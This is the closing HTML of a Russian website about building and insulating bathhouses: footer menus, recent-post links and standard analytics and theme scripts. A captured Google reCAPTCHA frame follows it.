wp-post-image" alt="Утепление потолков бани - видео и необходимые материалы для утепления своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a><a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bana-uteplenie-potolka-paroizolacia/">Баня утепление потолка пароизоляция</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="31G2ncIG9Q5yHMx9WQ1UBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729962288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>